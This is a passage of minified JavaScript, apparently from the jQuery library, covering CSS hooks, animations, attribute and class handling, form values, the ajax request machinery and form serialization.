RegExp("^([+-])=("+Q+")","i"),Ca={position:"absolute",visibility:"hidden",display:"block"},Da={letterSpacing:"0",fontWeight:"400"},Ea=["Webkit","O","Moz","ms"];function Fa(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Ea.length;while(e--)if(b=Ea[e]+c,b in a)return b;return d}function Ga(a,b,c){var d=Aa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Ha(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ia(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wa(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xa(a,b,f),(0>e||null==e)&&(e=a.style[b]),va.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Ha(a,b,c||(g?"border":"content"),d,f)+"px"}function Ja(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",ta(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xa(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fa(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Ba.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fa(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xa(a,b,d)),"normal"===e&&b in Da&&(e=Da[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?za.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Ca,function(){return Ia(a,b,d)}):Ia(a,b,d):void 0},set:function(a,c,d){var e=d&&wa(a);return Ga(a,c,d?Ha(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=ya(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ua.test(a)||(n.cssHooks[a+b].set=Ga)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wa(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Ja(this,!0)},hide:function(){return Ja(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Ka(a,b,c,d,e){return new Ka.prototype.init(a,b,c,d,e)}n.Tween=Ka,Ka.prototype={constructor:Ka,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ka.propHooks[this.prop];return a&&a.get?a.get(this):Ka.propHooks._default.get(this)},run:function(a){var b,c=Ka.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ka.propHooks._default.set(this),this}},Ka.prototype.init.prototype=Ka.prototype,Ka.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Ka.propHooks.scrollTop=Ka.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Ka.prototype.init,n.fx.step={};var La,Ma,Na=/^(?:toggle|show|hide)$/,Oa=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pa=/queueHooks$/,Qa=[Va],Ra={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Oa.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Oa.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sa(){return setTimeout(function(){La=void 0}),La=n.now()}function Ta(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ua(a,b,c){for(var d,e=(Ra[b]||[]).concat(Ra["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Va(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||ta(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Na.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?ta(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ua(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wa(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xa(a,b,c){var d,e,f=0,g=Qa.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=La||Sa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:La||Sa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wa(k,j.opts.specialEasing);g>f;f++)if(d=Qa[f].call(j,a,k,j.opts))return d;return n.map(k,Ua,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xa,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Ra[c]=Ra[c]||[],Ra[c].unshift(b)},prefilter:function(a,b){b?Qa.unshift(a):Qa.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xa(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pa.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Ta(b,!0),a,d,e)}}),n.each({slideDown:Ta("show"),slideUp:Ta("hide"),slideToggle:Ta("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(La=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),La=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ma||(Ma=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Ma),Ma=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Ya,Za,$a=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Za:Ya)),
void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Za={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$a[b]||n.find.attr;$a[b]=function(a,b,d){var e,f;return d||(f=$a[b],$a[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$a[b]=f),e}});var _a=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_a.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ab=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ab," ").indexOf(b)>=0)return!0;return!1}});var bb=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cb=n.now(),db=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var eb=/#.*$/,fb=/([?&])_=[^&]*/,gb=/^(.*?):[ \t]*([^\r\n]*)$/gm,hb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ib=/^(?:GET|HEAD)$/,jb=/^\/\//,kb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lb={},mb={},nb="*/".concat("*"),ob=a.location.href,pb=kb.exec(ob.toLowerCase())||[];function qb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function rb(a,b,c,d){var e={},f=a===mb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function sb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function tb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function ub(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ob,type:"GET",isLocal:hb.test(pb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":nb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?sb(sb(a,n.ajaxSettings),b):sb(n.ajaxSettings,a)},ajaxPrefilter:qb(lb),ajaxTransport:qb(mb),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=gb.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||ob)+"").replace(eb,"").replace(jb,pb[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=kb.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===pb[1]&&h[2]===pb[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(pb[3]||("http:"===pb[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),rb(lb,k,b,v),2===t)return v;i=n.event&&k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!ib.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(db.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=fb.test(d)?d.replace(fb,"$1_="+cb++):d+(db.test(d)?"&":"?")+"_="+cb++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+nb+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=rb(mb,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=tb(k,v,f)),u=ub(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var vb=/%20/g,wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&").replace(vb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return 